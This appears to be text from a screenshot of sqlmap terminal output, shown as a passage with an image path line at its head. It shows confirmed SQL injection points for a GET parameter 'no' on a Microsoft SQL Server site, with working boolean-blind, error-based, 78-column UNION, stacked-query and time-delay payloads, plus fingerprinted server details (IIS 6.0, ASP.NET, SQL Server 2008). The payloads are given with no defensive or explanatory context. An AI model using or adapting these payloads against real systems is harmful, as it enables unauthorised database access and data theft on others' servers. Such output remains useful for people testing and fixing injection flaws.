 sqlmapproject-sqlmap-c2f14e5 — bash — 108×35
bash bash +
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: no
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: no=M14082661458' AND 1030=1030 AND 'jfZH'='jfZH

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: no=M14082661458' AND 3500=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(114)+CHAR(115)+CHAR(113)
+(SELECT (CASE WHEN (3500=3500) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(114)+CHAR(122)+CH
AR(113))) AND 'qEQR'='qEQR

    Type: UNION query
    Title: Generic UNION query (NULL) - 78 columns
    Payload: no=M14082661458' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CHAR(113)+CHAR(109)+CHAR(114)+CHAR(115)+CHAR(113)+CHAR(115)+CHAR(102)+CHAR(100)+CHAR(108)+
CHAR(97)+CHAR(117)+CHAR(75)+CHAR(83)+CHAR(99)+CHAR(100)+CHAR(113)+CHAR(111)+CHAR(114)+CHAR(122)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: no=M14082661458'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: no=M14082661458' WAITFOR DELAY '0:0:5'--
---
[14:05:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008